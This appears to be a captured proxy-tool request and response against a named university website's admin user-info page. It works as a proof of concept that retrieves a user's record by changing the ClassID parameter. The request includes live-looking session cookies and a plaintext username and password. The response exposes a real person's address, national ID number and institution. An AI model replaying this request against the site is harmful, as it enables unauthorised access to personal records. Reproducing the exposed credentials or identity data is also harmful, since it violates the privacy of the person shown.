 Raw 参数 头 Hex
GET /admin-userinfo.aspx?ClassID=49 HTTP/1.1
Host: nano.intl.zju.edu.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: https://nano.intl.zju.edu.cn/default.aspx
Connection: close
Cookie:
TS85ade201027=080b38ba42ab2000f41083d93d923e80f91f5a0b5b2b93487e25e369cae5008ae7f7d2bb04441c62087
2e05ace113000446454f561818a3b5e8969224d707f4dd9502647fb1d9384131ec9e74566b07a4dd366f5a47553ffaeb85
e2e63504d00; ASP.NET_SessionId=lc1grcb45mbml1h1ow34540x;
TS010c92a7=019bb4269f31bcbccb5b798a11568ff33ad3002d910018d2ed3b077213db5580bce2880385abde35a944e
d791c527d714f12395698; webUserName=str_key=202103120201; webUserPass=str_key=123456
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Raw 头 Hex HTML Render
<div class="info_box_item">
<span>联系地址</span>
<input type="text" id="address" value="湖南浏阳">
</div>
<div class="info_box_item">
<span>证件类型</span>
<select name="" id="zjtype">
<option value="身份证"
selected
>身份证</option>
<option value="学工号" >学工号</option>
</select>
</div>
<div class="info_box_item">
<span>证件号码</span>
<input type="text" id="numcode" value="430181200311062656">
</div>
<div class="info_box_item">
<span>单位机构</span><span style="width:1px; color:red; text-align:left;">*</span>
<input type="text" id="jigou" value="浙江大学">
</div>
<div class="info_box_item">
<span>用户类型</span><span style="width:1px; color:red; text-align:left;">*</span>
<select name="" id="peotype">
<option value="校内"
selected
>校内</option>
<option value="校外" >校外</option>
</select>
</div>